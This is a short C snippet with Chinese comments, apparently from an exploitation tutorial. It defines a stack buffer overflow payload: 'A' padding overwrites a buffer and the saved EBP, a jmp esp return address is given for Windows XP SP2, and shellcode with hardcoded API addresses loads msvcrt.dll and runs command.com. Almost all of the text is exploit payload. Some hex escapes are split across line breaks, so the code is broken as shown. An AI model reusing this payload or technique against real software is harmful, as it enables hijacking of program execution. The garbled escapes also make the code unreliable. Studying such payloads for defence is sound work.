 char name[] =
"\x41\x41\x41\x41" //name[0]-name[3]
"\x41\x41\x41\x41" //name[4]-name[7]
"\x41\x41\x41\x41" //ebp
"\x64\xaf\xe1\x77" //!覆盖成jmp esp的地址，在sp2上的地址77e1af64!
//以下是shellcode 开dos窗口
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\x
FA\x2E\xC6"
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA\x54\xA2"
"\xE6\x77\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x
2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\x
F4"
"\x50\xB8\x4a\x9b\x01\x78\xFF\xD0";